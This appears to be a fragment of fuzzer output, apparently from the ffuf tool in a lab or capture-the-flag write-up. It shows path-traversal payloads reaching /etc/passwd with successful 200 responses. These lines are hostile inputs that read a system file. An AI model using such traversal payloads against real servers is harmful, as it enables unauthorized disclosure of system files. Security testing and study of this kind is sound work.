 :: Threads          : 40
:: Matcher          : Response status: 200-299,301,302,307,401,403,405,500
:: Filter           : Response size: 1935
../../../../../../../../../../../../../../../../../../../../../../etc/passwd [Status: 200, Size: 3309, Words: 526, Lines: 82, Duration: 1ms]
../../../../../../../../../../../../../../../../../../../../../etc/passwd [Status: 200, Size: 3309, Words: 526, Lines: 82, Duration: 1ms]
../../../../../../../../../../../../../../../../../../../../etc/passwd [Status: 200, Size: 3309, Words: 526, Lines: 82, Duration: 1ms]
../../../../../../../../../../../../../../../../../../etc/passwd [Status: 200, Size: 3309, Words: 526, Lines: 82, Duration: 0ms]
../../../../../../../../../../../../../../../../../../../etc/passwd [Status: 200, Size: 3309, Words: 526, Lines: 82, Duration: 1ms]
../../../../../../../../../../../../../../../../../etc/passwd [Status: 200, Size: 3309, Words: 526, Lines: 82, Duration: 4ms]
:: Progress: [922/922] :: Job [1/1] :: 48 req/sec :: Duration: [0:00:04] :: Errors: 0 ::